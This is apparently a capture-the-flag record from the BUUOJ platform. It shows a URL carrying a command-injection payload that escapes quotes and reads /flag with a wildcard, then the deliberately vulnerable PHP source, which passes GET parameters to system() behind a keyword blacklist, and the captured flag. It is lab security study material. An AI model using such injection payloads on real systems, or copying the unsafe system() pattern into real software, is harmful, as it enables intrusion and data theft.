 不安全 | 1b1debf8-d10c-4612-8b9f-4ab3dc4e2442.node4.buuoj.cn:81/?comm1=index.php"; tac /fla?;"&comm2=1
<?php
highlight_file(__FILE__);
$comm1 = $_GET['comm1'];
$comm2 = $_GET['comm2'];
if(preg_match("/\'|\`|\\|\*|\n|\t|\xA0|\r|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is", $comm1))
    $comm1 = "";
if(preg_match("/\'|\"|;|,|\`|\*|\\|\n|\t|\r|\xA0|\{|\}|\(|\)|<|\&[^\d]|@|\||ls|\||tail|more|cat|string|bin|less||tac|sh|flag|find|grep|echo|w/is", $comm2))
    $comm2 = "";
$flag = "#flag in /flag";
$comm1 = '"' . $comm1 . '"';
$comm2 = '"' . $comm2 . '"';
$cmd = "file $comm1 $comm2";
system($cmd);
?>
index.php: PHP script, ASCII text flag{4877a4be-8555-414a-aada-3f800d7ca563}